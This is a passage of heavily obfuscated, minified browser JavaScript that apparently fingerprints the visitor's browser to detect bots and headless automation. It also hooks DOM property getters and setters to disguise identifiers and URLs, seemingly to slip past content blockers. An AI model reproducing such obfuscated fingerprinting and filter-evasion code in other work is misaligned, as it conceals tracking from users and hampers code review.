QD[iC(0xd5e)]?g9['A'][iC(0xeb9)](QD)[iC(0xeb7)][iC(0xeb9)][iC(0x188)](Qh):'');return g9['A'][iC(0xeb9)](QD)[iC(0xeb7)][iC(0x203)][iC(0x188)](QN,(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QJ[iC(0x63b)](''),'idFilter':Qh=>(0x0,g8['Bo'])(Qp,Qh),'urlFilter':Qh=>(0x0,g8['pI'])(Qp,Qh),'attributeFilter':Qh=>(0x0,g8['yu'])(Qp,Qh)})),g9['A'][iC(0xeb9)](QD)[iC(0x80c)][iC(0x188)](this,QN,...QS);}return g9['A'][iC(0xeb9)](QD)[iC(0x80c)][iC(0x188)](this,QN,...QS);}),Object[YJ(0x184)](QD)[YJ(0xdda)](QN=>{const ib=YJ;try{if(!QN[ib(0xbd9)](ib(0x750))||!QN[ib(0xbaa)](ib(0x123)))return;const QF=[ib(0xe37),ib(0x942)];for(const QS of QF){const QB=QD[ib(0x191)][ib(0x45d)](QD[QN][ib(0xcd7)],QS);QB&&QD[ib(0x191)][ib(0xc28)](QD[QN][ib(0xcd7)],QS,{'get':function(){const iU=ib;for(var QJ=arguments[iU(0x598)],Qh=new Array(QJ),QM=0x0;QM<QJ;QM++)Qh[QM]=arguments[QM];if(!(0x0,g8['sU'])(Qp,this))return QB[iU(0xeb9)][iU(0x188)](this,...Qh);let QK=QB[iU(0xeb9)][iU(0x188)](this,...Qh);return iU(0xc93)==typeof QK&&QK[iU(0xbd9)](iU(0xd95))&&(QK=QK[iU(0x532)](0x3)),QK;},'set':function(QJ){const iN=ib;for(var Qh=arguments[iN(0x598)],QM=new Array(Qh>0x1?Qh-0x1:0x0),QK=0x1;QK<Qh;QK++)QM[QK-0x1]=arguments[QK];return(0x0,g8['sU'])(Qp,this)?(iN(0xc93)!=typeof QJ&&iN(0x238)!=typeof QJ||(QJ=iN(0xd95)+QJ),QB[iN(0xeb9)][iN(0x188)](this)===QJ?QJ:QB[iN(0x203)][iN(0x188)](this,QJ,...QM)):QB[iN(0x203)][iN(0x188)](this,QJ,...QM);}});}}catch(QJ){}});}const Q4=Qs=>{try{Qs();}catch(QD){}};function Q5(Qs){const iF=P6;var QD;if(g4['A'][iF(0x14e)](iF(0xac8)),null!==(QD=window[iF(0x768)])&&void 0x0!==QD&&QD[iF(0x215)])return;const Qp=window[iF(0x768)]||[];window[iF(0x768)]={'push':QU=>Q4(QU),'__replaced':!0x0};for(const QU of[...Qp][iF(0x9d6)]())Q4(QU);const QC=QN=>{const iS=iF;iS(0x5b0)===QN[iS(0xefa)]?QN[iS(0x5a9)](...QN[iS(0xe2b)]):iS(0x6a1)===QN[iS(0xefa)]?QN[iS(0x5a9)]():iS(0xb5e)===QN[iS(0xefa)]&&QN[iS(0xb15)]();},Qb=window[iF(0xb8b)]||[];window[iF(0xb8b)]={'push':QN=>setTimeout(()=>QC(QN),0x0)};for(const QN of Qb)Q4(()=>QC(QN));}function Q6(Qs){const iB=P6;return iB(0x95a)===function(QD){const iJ=iB;try{return new URL(QD)[iJ(0x8c1)][iJ(0xeb9)](iJ(0xb79))||'';}catch(Qp){return'';}}(Qs);}var Q7=Q(0x1fbd);const Q8=class{static[P6(0x3a7)](){const ih=P6;var Qs,QD;let Qp=arguments[ih(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:ih(0x9e3),QC=!(arguments[ih(0x598)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Qb=Date[ih(0xd46)](),QU=Qb-Qb%0x5265c00,QN=QU-0x5265c00,QF=QU+0x5265c00,QS=ih(0xcc2)+(0x0,Q0['t'])(Qp+'_'+QU),QB=ih(0xcc2)+(0x0,Q0['t'])(Qp+'_'+QN),QJ=ih(0xcc2)+(0x0,Q0['t'])(Qp+'_'+QF);return QS===QB||QS===QJ||QB===QJ||!(null!==(Qs=null!==(QD=window[QS])&&void 0x0!==QD?QD:window[QB])&&void 0x0!==Qs?Qs:window[QJ])&&(QC&&(window[QS]=!0x0,window[QB]=!0x0,window[QJ]=!0x0),!0x0);}};var Q9,Qg=Q(0xbb5),QW=/bot|crawl|http|lighthouse|scan|search|spider/i,QQ=function(Qs,QD){const iM=P6;return QQ=Object[iM(0xeba)]||{'__proto__':[]}instanceof Array&&function(Qp,QC){const iK=iM;Qp[iK(0x25a)]=QC;}||function(Qp,QC){const iq=iM;for(var Qb in QC)Object[iq(0xcd7)][iq(0xdfc)][iq(0x188)](QC,Qb)&&(Qp[Qb]=QC[Qb]);},QQ(Qs,QD);};function Qn(Qs,QD,Qp,QC){return new(Qp||(Qp=Promise))(function(Qb,QU){const f1=a2W;function QN(QB){const iu=a2W;try{QS(QC[iu(0xc40)](QB));}catch(QJ){QU(QJ);}}function QF(QB){const ik=a2W;try{QS(QC[ik(0x427)](QB));}catch(QJ){QU(QJ);}}function QS(QB){const f0=a2W;var QJ;QB[f0(0x786)]?Qb(QB[f0(0x54e)]):(QJ=QB[f0(0x54e)],QJ instanceof Qp?QJ:new Qp(function(Qh){Qh(QJ);}))[f0(0x18f)](QN,QF);}QS((QC=QC[f1(0x686)](Qs,QD||[]))[f1(0xc40)]());});}function Qm(Qs,QD){const f2=P6;var Qp,QC,Qb,QU,QN={'label':0x0,'sent':function(){if(0x1&Qb[0x0])throw Qb[0x1];return Qb[0x1];},'trys':[],'ops':[]};return QU={'next':QF(0x0),'throw':QF(0x1),'return':QF(0x2)},f2(0xa9a)==typeof Symbol&&(QU[Symbol[f2(0x356)]]=function(){return this;}),QU;function QF(QS){return function(QB){return function(QJ){const f3=a2W;if(Qp)throw new TypeError(f3(0xcae));for(;QU&&(QU=0x0,QJ[0x0]&&(QN=0x0)),QN;)try{if(Qp=0x1,QC&&(Qb=0x2&QJ[0x0]?QC[f3(0x42f)]:QJ[0x0]?QC[f3(0x427)]||((Qb=QC[f3(0x42f)])&&Qb[f3(0x188)](QC),0x0):QC[f3(0xc40)])&&!(Qb=Qb[f3(0x188)](QC,QJ[0x1]))[f3(0x786)])return Qb;switch(QC=0x0,Qb&&(QJ=[0x2&QJ[0x0],Qb[f3(0x54e)]]),QJ[0x0]){case 0x0:case 0x1:Qb=QJ;break;case 0x4:return QN[f3(0x259)]++,{'value':QJ[0x1],'done':!0x1};case 0x5:QN[f3(0x259)]++,QC=QJ[0x1],QJ=[0x0];continue;case 0x7:QJ=QN[f3(0x297)][f3(0xf20)](),QN[f3(0xb81)][f3(0xf20)]();continue;default:if(!((Qb=(Qb=QN[f3(0xb81)])[f3(0x598)]>0x0&&Qb[Qb[f3(0x598)]-0x1])||0x6!==QJ[0x0]&&0x2!==QJ[0x0])){QN=0x0;continue;}if(0x3===QJ[0x0]&&(!Qb||QJ[0x1]>Qb[0x0]&&QJ[0x1]<Qb[0x3])){QN[f3(0x259)]=QJ[0x1];break;}if(0x6===QJ[0x0]&&QN[f3(0x259)]<Qb[0x1]){QN[f3(0x259)]=Qb[0x1],Qb=QJ;break;}if(Qb&&QN[f3(0x259)]<Qb[0x2]){QN[f3(0x259)]=Qb[0x2],QN[f3(0x297)][f3(0xe7d)](QJ);break;}Qb[0x2]&&QN[f3(0x297)][f3(0xf20)](),QN[f3(0xb81)][f3(0xf20)]();continue;}QJ=QD[f3(0x188)](Qs,QN);}catch(Qh){QJ=[0x6,Qh],QC=0x0;}finally{Qp=Qb=0x0;}if(0x5&QJ[0x0])throw QJ[0x1];return{'value':QJ[0x0]?QJ[0x1]:void 0x0,'done':!0x0};}([QS,QB]);};}}function QA(Qs,QD,Qp){const f4=P6;if(Qp||0x2===arguments[f4(0x598)]){for(var QC,Qb=0x0,QU=QD[f4(0x598)];Qb<QU;Qb++)!QC&&Qb in QD||(QC||(QC=Array[f4(0xcd7)][f4(0x532)][f4(0x188)](QD,0x0,Qb)),QC[Qb]=QD[Qb]);}return Qs[f4(0xbff)](QC||Array[f4(0xcd7)][f4(0x532)][f4(0x188)](QD));}Object[P6(0xf2)],Object[P6(0xf2)],P6(0xa9a)==typeof SuppressedError&&SuppressedError;var Qv=P6(0x274),QT=P6(0xc1c),QV=P6(0x198),Qd=P6(0x70e),Qj=P6(0xc72),QO=P6(0xa8a),QG=function(Qs){function QD(Qp,QC){const f5=a2W;var Qb=Qs[f5(0x188)](this,QC)||this;return Qb[f5(0x295)]=Qp,Qb[f5(0x20d)]=f5(0xc5d),Object[f5(0xeba)](Qb,QD[f5(0xcd7)]),Qb;}return function(Qp,QC){const f6=a2W;if(f6(0xa9a)!=typeof QC&&null!==QC)throw new TypeError(f6(0xc00)+String(QC)+f6(0x522));function Qb(){const f7=f6;this[f7(0xa1e)]=Qp;}QQ(Qp,QC),Qp[f6(0xcd7)]=null===QC?Object[f6(0xf2)](QC):(Qb[f6(0xcd7)]=QC[f6(0xcd7)],new Qb());}(QD,Qs),QD;}(Error);function QR(Qs){return Qn(this,void 0x0,void 0x0,function(){var QD,Qp,QC=this;return Qm(this,function(Qb){const f8=a2W;switch(Qb[f8(0x259)]){case 0x0:return QD={},Qp=Object[f8(0xee5)](Qs),[0x4,Promise[f8(0xe8c)](Qp[f8(0xacb)](function(QU){return Qn(QC,void 0x0,void 0x0,function(){var QN,QF,QS,QB,QJ;return Qm(this,function(Qh){const f9=a2W;switch(Qh[f9(0x259)]){case 0x0:QN=Qs[QU],Qh[f9(0x259)]=0x1;case 0x1:return Qh[f9(0xb81)][f9(0xe7d)]([0x1,0x3,,0x4]),QF=QD,QS=QU,QJ={},[0x4,QN()];case 0x2:return QF[QS]=(QJ[f9(0x54e)]=Qh[f9(0x224)](),QJ[f9(0x295)]=0x0,QJ),[0x3,0x4];case 0x3:return QB=Qh[f9(0x224)](),QD[QU]=QB instanceof QG?{'state':QB[f9(0x295)],'error':''[f9(0xbff)](QB[f9(0x20d)],':\x20')[f9(0xbff)](QB[f9(0xc35)])}:{'state':-0x3,'error':QB instanceof Error?''[f9(0xbff)](QB[f9(0x20d)],':\x20')[f9(0xbff)](QB[f9(0xc35)]):String(QB)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Qb[f8(0x224)](),[0x2,QD];}});});}function QH(Qs,QD){const fg=P6;return-0x1!==Qs[fg(0x8f0)](QD);}function QX(Qs,QD){const fW=P6;return-0x1!==Qs[fW(0x8f0)](QD);}function Qo(Qs){const fQ=P6;return Object[fQ(0x184)](Qs);}function Qr(Qs){const fn=P6;for(var QD=[],Qp=0x1;Qp<arguments[fn(0x598)];Qp++)QD[Qp-0x1]=arguments[Qp];for(var QC=function(QF){const fm=fn;if(fm(0xc93)==typeof QF){if(QH(Qs,QF))return{'value':!0x0};}else{if(null!=function(QS,QB){const fA=fm;if(fA(0x88f)in QS)return QS[fA(0x88f)](QB);for(var QJ=0x0;QJ<QS[fA(0x598)];QJ++)if(QB(QS[QJ]))return QS[QJ];}(Qs,function(QS){const fv=fm;return QF[fv(0x59f)](QS);}))return{'value':!0x0};}},Qb=0x0,QU=QD;Qb<QU[fn(0x598)];Qb++){var QN=QC(QU[Qb]);if(fn(0xe2f)==typeof QN)return QN[fn(0x54e)];}return!0x1;}function QP(Qs){const fT=P6;return Qs[fT(0x6fc)](function(QD,Qp){return QD+(Qp?0x1:0x0);},0x0);}var Qw={'detectAppVersion':function(Qs){const fV=P6;var QD=Qs[fV(0x2d1)];return 0x0===QD[fV(0x295)]&&(/headless/i[fV(0x59f)](QD[fV(0x54e)])?Qj:/electron/i[fV(0x59f)](QD[fV(0x54e)])?Qv:/slimerjs/i[fV(0x59f)](QD[fV(0x54e)])?Qd:void 0x0);},'detectDocumentAttributes':function(Qs){const fd=P6;var QD=Qs[fd(0xd28)];return 0x0===QD[fd(0x295)]&&(Qr(QD[fd(0x54e)],fd(0x198),fd(0x3ee),fd(0x8f5))?QV:void 0x0);},'detectErrorTrace':function(Qs){const fj=P6;var QD=Qs[fj(0xc01)];return 0x0===QD[fj(0x295)]&&(/PhantomJS/i[fj(0x59f)](QD[fj(0x54e)])?QT:void 0x0);},'detectEvalLengthInconsistency':function(Qs){const fO=P6;var QD=Qs[fO(0x85d)],Qp=Qs[fO(0x27d)],QC=Qs[fO(0xad7)];if(0x0===QD[fO(0x295)]&&0x0===Qp[fO(0x295)]&&0x0===QC[fO(0x295)]){var Qb=QD[fO(0x54e)];return fO(0xa8a)!==QC[fO(0x54e)]&&(0x25===Qb&&!QH([fO(0xe58),fO(0x5d8)],QC[fO(0x54e)])||0x27===Qb&&!QH([fO(0x6a6)],Qp[fO(0x54e)])||0x21===Qb&&!QH([fO(0x146)],QC[fO(0x54e)]));}},'detectFunctionBind':function(Qs){const fG=P6;if(-0x2===Qs[fG(0xdf2)][fG(0x295)])return QT;},'detectLanguagesLengthInconsistency':function(Qs){const fR=P6;var QD=Qs[fR(0x883)];if(0x0===QD[fR(0x295)]&&0x0===QD[fR(0x54e)][fR(0x598)])return Qj;},'detectNotificationPermissions':function(Qs){const fH=P6;var QD=Qs[fH(0x970)],Qp=Qs[fH(0x27d)];return 0x0===Qp[fH(0x295)]&&fH(0x3a4)===Qp[fH(0x54e)]&&(0x0===QD[fH(0x295)]&&QD[fH(0x54e)]?Qj:void 0x0);},'detectPluginsArray':function(Qs){const fX=P6;var QD=Qs[fX(0x485)];if(0x0===QD[fX(0x295)]&&!QD[fX(0x54e)])return Qj;},'detectPluginsLengthInconsistency':function(Qs){const fo=P6;var QD=Qs[fo(0x76b)],Qp=Qs[fo(0x69f)],QC=Qs[fo(0x27d)],Qb=Qs[fo(0xad7)];if(0x0===QD[fo(0x295)]&&0x0===Qp[fo(0x295)]&&0x0===QC[fo(0x295)]&&0x0===Qb[fo(0x295)]&&fo(0x3a4)===QC[fo(0x54e)]&&!Qp[fo(0x54e)]&&fo(0x146)===Qb[fo(0x54e)])return 0x0===QD[fo(0x54e)]?Qj:void 0x0;},'detectProcess':function(Qs){const fr=P6;var QD,Qp=Qs[fr(0xa0b)];return 0x0===Qp[fr(0x295)]&&(fr(0x732)===Qp[fr(0x54e)][fr(0xefa)]||null!=(null===(QD=Qp[fr(0x54e)][fr(0x94a)])||void 0x0===QD?void 0x0:QD[fr(0x274)])?Qv:void 0x0);},'detectUserAgent':function(Qs){const fP=P6;var QD=Qs[fP(0xe7f)];return 0x0===QD[fP(0x295)]&&(/PhantomJS/i[fP(0x59f)](QD[fP(0x54e)])?QT:/Headless/i[fP(0x59f)](QD[fP(0x54e)])?Qj:/Electron/i[fP(0x59f)](QD[fP(0x54e)])?Qv:/slimerjs/i[fP(0x59f)](QD[fP(0x54e)])?Qd:void 0x0);},'detectWebDriver':function(Qs){const fw=P6;var QD=Qs[fw(0x7c6)];if(0x0===QD[fw(0x295)]&&QD[fw(0x54e)])return Qj;},'detectWebGL':function(Qs){const fZ=P6;var QD=Qs[fZ(0x338)];if(0x0===QD[fZ(0x295)]){var Qp=QD[fZ(0x54e)],QC=Qp[fZ(0xdf3)],Qb=Qp[fZ(0x732)];if(fZ(0xe64)==QC&&fZ(0x2ae)==Qb)return Qj;}},'detectWindowExternal':function(Qs){const fz=P6;var QD=Qs[fz(0x9a8)];return 0x0===QD[fz(0x295)]&&(/Sequentum/i[fz(0x59f)](QD[fz(0x54e)])?fz(0x472):void 0x0);},'detectWindowSize':function(Qs){const fL=P6;var QD=Qs[fL(0x568)],Qp=Qs[fL(0x9da)];if(0x0!==QD[fL(0x295)]||0x0!==Qp[fL(0x295)])return!0x1;var QC=QD[fL(0x54e)],Qb=QC[fL(0xf1a)],QU=QC[fL(0x547)];return Qp[fL(0x54e)]&&0x0===Qb&&0x0===QU?Qj:void 0x0;},'detectMimeTypesConsistent':function(Qs){const fY=P6;var QD=Qs[fY(0xce3)];if(0x0===QD[fY(0x295)]&&!QD[fY(0x54e)])return QO;},'detectProductSub':function(Qs){const fE=P6;var QD=Qs[fE(0xb13)],Qp=Qs[fE(0x27d)];return 0x0===QD[fE(0x295)]&&0x0===Qp[fE(0x295)]&&(fE(0x3a4)!==Qp[fE(0x54e)]&&fE(0x921)!==Qp[fE(0x54e)]&&fE(0xa2d)!==Qp[fE(0x54e)]&&fE(0xcf0)!==Qp[fE(0x54e)]||fE(0xcce)===QD[fE(0x54e)]?void 0x0:QO);},'detectDistinctiveProperties':function(Qs){const fi=P6;var QD=Qs[fi(0x6f0)];if(0x0!==QD[fi(0x295)])return!0x1;var Qp,QC=QD[fi(0x54e)];for(Qp in QC)if(QC[Qp])return Qp;}};function QZ(){const ff=P6;var Qs,QD,Qp=window,QC=navigator;return QP([ff(0xd7c)in QC,ff(0x5fb)in QC,0x0===QC[ff(0xdf3)][ff(0x8f0)](ff(0x83d)),ff(0x502)in Qp,ff(0x39c)in Qp,ff(0xd85)in Qp,ff(0xf26)in Qp])>=0x5?ff(0x146):QP([ff(0x712)in Qp,ff(0x29b)in Qp,ff(0x148)in Qp,0x0===QC[ff(0xdf3)][ff(0x8f0)](ff(0x723)),ff(0xa38)in QC,ff(0x659)in Qp])>=0x4?ff(0xe58):QP([ff(0xd78)in navigator,ff(0x1a1)in(null!==(QD=null===(Qs=document[ff(0x8be)])||void 0x0===Qs?void 0x0:Qs[ff(0x8da)])&&void 0x0!==QD?QD:{}),ff(0x7fc)in Qp,ff(0xd7f)in Qp,ff(0x708)in Qp,ff(0x1a7)in Qp])>=0x4?ff(0x5d8):ff(0xa8a);}var Qz={'android':function(){const fa=P6;var Qs=QZ(),QD=fa(0x146)===Qs,Qp=fa(0x5d8)===Qs;if(!QD&&!Qp)return!0x1;var QC=window;return QP([fa(0xe80)in QC,fa(0x958)in QC,QD&&!(fa(0x621)in QC),Qp&&/android/i[fa(0x59f)](navigator[fa(0x2d1)])])>=0x2;},'browserKind':function(){const fy=P6;var Qs,QD=null===(Qs=navigator[fy(0xe7f)])||void 0x0===Qs?void 0x0:Qs[fy(0x305)]();return QX(QD,fy(0x79b))?fy(0x48f):QX(QD,fy(0xbd1))||QX(QD,fy(0xa25))?fy(0x6a6):QX(QD,fy(0xcf0))?fy(0xcf0):QX(QD,fy(0xd67))?fy(0xd67):QX(QD,fy(0xa2d))||QX(QD,fy(0xbc0))?fy(0xa2d):QX(QD,fy(0x3a4))?fy(0x3a4):QX(QD,fy(0x921))?fy(0x921):fy(0xa8a);},'browserEngineKind':QZ,'documentFocus':function(){const fI=P6;return void 0x0!==document[fI(0xc0b)]&&document[fI(0xc0b)]();},'userAgent':function(){const fl=P6;return navigator[fl(0xe7f)];},'appVersion':function(){const fx=P6;var Qs=navigator[fx(0x2d1)];if(null==Qs)throw new QG(-0x1,fx(0x2ac));return Qs;},'rtt':function(){const fc=P6;if(void 0x0===navigator[fc(0xa05)])throw new QG(-0x1,fc(0x971));if(void 0x0===navigator[fc(0xa05)][fc(0x1c3)])throw new QG(-0x1,fc(0x1b1));return navigator[fc(0xa05)][fc(0x1c3)];},'windowSize':function(){const fe=P6;return{'outerWidth':window[fe(0xf1a)],'outerHeight':window[fe(0x547)],'innerWidth':window[fe(0xd1a)],'innerHeight':window[fe(0x155)]};},'pluginsLength':function(){const fs=P6;if(void 0x0===navigator[fs(0xd1e)])throw new QG(-0x1,fs(0xd61));if(void 0x0===navigator[fs(0xd1e)][fs(0x598)])throw new QG(-0x3,fs(0x381));return navigator[fs(0xd1e)][fs(0x598)];},'pluginsArray':function(){const fD=P6;if(void 0x0===navigator[fD(0xd1e)])throw new QG(-0x1,fD(0xd61));if(void 0x0===window[fD(0xe3)])throw new QG(-0x1,fD(0x99e));return navigator[fD(0xd1e)]instanceof PluginArray;},'errorTrace':function(){const ft=P6;try{null[0x0]();}catch(Qs){if(Qs instanceof Error&&null!=Qs[ft(0x38a)])return Qs[ft(0x38a)][ft(0x88d)]();}throw new QG(-0x3,ft(0xc68));},'productSub':function(){const fp=P6;var Qs=navigator[fp(0xb13)];if(void 0x0===Qs)throw new QG(-0x1,fp(0x6b2));return Qs;},'windowExternal':function(){const fC=P6;if(void 0x0===window[fC(0xdb6)])throw new QG(-0x1,fC(0x18e));var Qs=window[fC(0xdb6)];if(fC(0xa9a)!=typeof Qs[fC(0x88d)])throw new QG(-0x2,fC(0xd98));return Qs[fC(0x88d)]();},'mimeTypesConsistent':function(){const fb=P6;if(void 0x0===navigator[fb(0x71f)])throw new QG(-0x1,fb(0x2dc));for(var Qs=navigator[fb(0x71f)],QD=Object[fb(0xe41)](Qs)===MimeTypeArray[fb(0xcd7)],Qp=0x0;Qp<Qs[fb(0x598)];Qp++)QD&&(QD=Object[fb(0xe41)](Qs[Qp])===MimeType[fb(0xcd7)]);return QD;},'evalLength':function(){const fU=P6;return eval[fU(0x88d)]()[fU(0x598)];},'webGL':function(){const fN=P6;var Qs=document[fN(0xf3)](fN(0xbe1));if(fN(0xa9a)!=typeof Qs[fN(0x9dc)])throw new QG(-0x2,fN(0x55d));var QD=Qs[fN(0x9dc)](fN(0x2f5));if(null===QD)throw new QG(-0x4,fN(0xa68));if(fN(0xa9a)!=typeof QD[fN(0x3c7)])throw new QG(-0x2,fN(0x9e7));return{'vendor':QD[fN(0x3c7)](QD[fN(0x48a)]),'renderer':QD[fN(0x3c7)](QD[fN(0x747)])};},'webDriver':function(){const fF=P6;if(null==navigator[fF(0x3ee)])throw new QG(-0x1,fF(0xe6f));return navigator[fF(0x3ee)];},'languages':function(){const fS=P6;var Qs,QD=navigator,Qp=[],QC=QD[fS(0x31f)]||QD[fS(0xbea)]||QD[fS(0xf2d)]||QD[fS(0x7fe)];if(void 0x0!==QC&&Qp[fS(0xe7d)]([QC]),Array[fS(0x521)](QD[fS(0x883)]))fS(0x146)===QZ()&&QP([!(fS(0x7b6)in(Qs=window)),fS(0x22f)in Qs,''+Qs[fS(0xa42)]==fS(0xbcf),''+Qs[fS(0xe67)]==fS(0xd1d)])>=0x3||Qp[fS(0xe7d)](QD[fS(0x883)]);else{if(fS(0xc93)==typeof QD[fS(0x883)]){var Qb=QD[fS(0x883)];Qb&&Qp[fS(0xe7d)](Qb[fS(0x418)](','));}}return Qp;},'notificationPermissions':function(){return Qn(this,void 0x0,void 0x0,function(){var Qs,QD;return Qm(this,function(Qp){const fB=a2W;switch(Qp[fB(0x259)]){case 0x0:if(void 0x0===window[fB(0xcb9)])throw new QG(-0x1,fB(0x5e8));if(void 0x0===navigator[fB(0x375)])throw new QG(-0x1,fB(0xb6b));if(fB(0xa9a)!=typeof(Qs=navigator[fB(0x375)])[fB(0xdef)])throw new QG(-0x2,fB(0x37c));Qp[fB(0x259)]=0x1;case 0x1:return Qp[fB(0xb81)][fB(0xe7d)]([0x1,0x3,,0x4]),[0x4,Qs[fB(0xdef)]({'name':fB(0x64d)})];case 0x2:return QD=Qp[fB(0x224)](),[0x2,fB(0xca9)===window[fB(0xcb9)][fB(0x8d6)]&&fB(0xd9e)===QD[fB(0x295)]];case 0x3:throw Qp[fB(0x224)](),new QG(-0x3,fB(0x781));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const fJ=P6;if(void 0x0===document[fJ(0x8be)])throw new QG(-0x1,fJ(0xa65));var Qs=document[fJ(0x8be)];if(fJ(0xa9a)!=typeof Qs[fJ(0x84d)])throw new QG(-0x2,fJ(0x711));return Qs[fJ(0x84d)]();},'functionBind':function(){const fh=P6;if(void 0x0===Function[fh(0xcd7)][fh(0xb01)])throw new QG(-0x2,fh(0x20c));return Function[fh(0xcd7)][fh(0xb01)][fh(0x88d)]();},'process':function(){const fM=P6;var Qs=window[fM(0xa0b)],QD=fM(0x9cf);if(void 0x0===Qs)throw new QG(-0x1,''[fM(0xbff)](QD,fM(0x4cf)));if(Qs&&fM(0xe2f)!=typeof Qs)throw new QG(-0x3,''[fM(0xbff)](QD,fM(0xd6c)));return Qs;},'distinctiveProps':function(){const fK=P6;var Qs,QD,Qp=((Qs={})[fK(0x364)]={'window':[fK(0x364)]},Qs[fK(0xaf1)]={'window':[fK(0x5c2)]},Qs[fK(0x543)]={'window':[fK(0x773)]},Qs[fK(0x487)]={'window':[fK(0x839)]},Qs[fK(0x3de)]={'window':[fK(0xa81)]},Qs[fK(0x462)]={'window':[fK(0x462)]},Qs[fK(0xf05)]={'window':[fK(0x329),fK(0x144)]},Qs[fK(0x11f)]={'window':[fK(0xf1)]},Qs[QT]={'window':[fK(0xe11),fK(0xac0)]},Qs[fK(0x1d7)]={'window':[fK(0xe60)]},Qs[QV]={'window':[fK(0x964),fK(0x6bc),fK(0x877),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[fK(0x702),fK(0x7f3),fK(0x10b)]},Qs[fK(0x38e)]={'window':[fK(0x391)]},Qs[fK(0x3ee)]={'window':[fK(0x3ee),fK(0xd09),fK(0xf74),fK(0x617),fK(0xc8d),fK(0x205),fK(0x2be)],'document':[fK(0x867),fK(0x47a),fK(0x823),fK(0xed9),fK(0x9a7),fK(0xe6e),fK(0xb14),fK(0x867),fK(0xc06),fK(0x335),fK(0x131),fK(0x818),fK(0xea8),fK(0xce6)]},Qs[Qj]={'window':[fK(0xe90),fK(0x3fc)]},Qs),QC={},Qb=Qo(window),QU=[];for(QD in(void 0x0!==window[fK(0x9e8)]&&(QU=Qo(window[fK(0x9e8)])),Qp)){var QN=Qp[QD];if(void 0x0!==QN){var QF=void 0x0!==QN[fK(0x484)]&&Qr[fK(0x686)](void 0x0,QA([Qb],QN[fK(0x484)],!0x1)),QS=!(void 0x0===QN[fK(0x9e8)]||!QU[fK(0x598)])&&Qr[fK(0x686)](void 0x0,QA([QU],QN[fK(0x9e8)],!0x1));QC[QD]=QF||QS;}}return QC;}},QL=(function(){const fu=P6;function Qs(){const fq=a2W;this[fq(0x350)]=void 0x0,this[fq(0x8df)]=void 0x0;}return Qs[fu(0xcd7)][fu(0xda1)]=function(){const fk=fu;return this[fk(0x350)];},Qs[fu(0xcd7)][fu(0x50b)]=function(){const a0=fu;return this[a0(0x8df)];},Qs[fu(0xcd7)][fu(0x640)]=function(){const a1=fu;if(void 0x0===this[a1(0x350)])throw new Error(a1(0xe45));var QD=function(Qb,QU){const a2=a1;var QN={},QF={'bot':!0x1};for(var QS in QU){var QB=(0x0,QU[QS])(Qb),QJ={'bot':!0x1};a2(0xc93)==typeof QB?QJ={'bot':!0x0,'botKind':QB}:QB&&(QJ={'bot':!0x0,'botKind':QO}),QN[QS]=QJ,QJ[a2(0xa1c)]&&(QF=QJ);}return[QN,QF];}(this[a1(0x350)],Qw),Qp=QD[0x0],QC=QD[0x1];return this[a1(0x8df)]=Qp,QC;},Qs[fu(0xcd7)][fu(0xef3)]=function(){return Qn(this,void 0x0,void 0x0,function(){var QD;return Qm(this,function(Qp){const a3=a2W;switch(Qp[a3(0x259)]){case 0x0:return QD=this,[0x4,QR(Qz)];case 0x1:return QD[a3(0x350)]=Qp[a3(0x224)](),[0x2,this[a3(0x350)]];}});});},Qs;}());const QY=async()=>{const a4=P6;try{if(Qs=navigator[a4(0xe7f)],Boolean(Qs)&&function(){const a5=a4;if(Q9 instanceof RegExp)return Q9;try{Q9=new RegExp(a5(0x392),'i');}catch(QD){Q9=QW;}return Q9;}()[a4(0x59f)](Qs))return g4['A'][a4(0x14e)](a4(0xaf4)[a4(0xbff)](navigator[a4(0xe7f)])),!0x0;try{const QD=function(Qb){const a6=a4;var QU=(void 0x0===Qb?{}:Qb)[a6(0x7ad)],QN=void 0x0===QU||QU;return Qn(this,void 0x0,void 0x0,function(){var QF;return Qm(this,function(QS){const a7=a2W;switch(QS[a7(0x259)]){case 0x0:return QN&&(function(){const a8=a7;if(!(window[a8(0xece)]||Math[a8(0x6af)]()>=0.001))try{var QB=new XMLHttpRequest();QB[a8(0xf63)](a8(0xeb9),a8(0xa15)[a8(0xbff)](a8(0x2af),a8(0xb57)),!0x0),QB[a8(0xce0)]();}catch(QJ){console[a8(0x868)](QJ);}}()),[0x4,(QF=new QL())[a7(0xef3)]()];case 0x1:return QS[a7(0x224)](),[0x2,QF];}});});}({'monitoring':!0x1})[a4(0x18f)](Qb=>Qb[a4(0x640)]()),Qp=(0x0,gm['c'])((Qb,QU)=>setTimeout(()=>QU(new Error(a4(0x458))),0x64)),QC=await Promise[a4(0x153)]([QD,Qp]);if(QC&&QC[a4(0xa1c)])return g4['A'][a4(0x14e)](a4(0x235)[a4(0xbff)](QC[a4(0xc94)])),!0x0;}catch(Qb){return g4['A'][a4(0x14e)](a4(0x3bc),Qb),!0x1;}}catch(QU){return g4['A'][a4(0x14e)](a4(0xd3f),QU),g4['A'][a4(0x868)](QU,a4(0x5e1)),!0x1;}var Qs;return!!navigator[a4(0xe7f)][a4(0x684)](a4(0x21e));};async function QE(Qs){const a9=P6,QD=await fetch((0x0,g0['Wq'])({'protectUrlContext':Qs,'url':''[a9(0xbff)](g1['A'][a9(0xddd)],a9(0xd8f)),'endpoint':g1['A'][a9(0xddd)]}));return await QD[a9(0x49b)]();}var Qi=Q(0xb);function Qf(Qs){const ag=P6;if(Array[ag(0x521)](Qs)){const QD=Qs[ag(0xacb)](Qf);return QD[ag(0x598)]>0x0&&ag(0xc93)==typeof QD[0x0]?QD[ag(0xb40)]((Qp,QC)=>String(Qp)[ag(0xbd4)](String(QC),void 0x0,{'numeric':!0x0,'sensitivity':ag(0x9c6)})):QD;}if(Qs&&ag(0xe2f)==typeof Qs&&null!==Qs){const Qp=Object[ag(0xee5)](Qs)[ag(0xb40)](),QC={};for(const Qb of Qp)QC[Qb]=Qf(Qs[Qb]);return QC;}return Qs;}var Qa=Q(0x1b34);const Qy=(Qs,QD,Qp,QC)=>{const aW=P6,Qb={};window[aW(0x8e1)]=window[aW(0x8e1)]||{},window[aW(0x8e1)][aW(0x535)]=window[aW(0x8e1)][aW(0x535)]||[],window[aW(0x8e1)][aW(0x535)][aW(0xe7d)](()=>{const 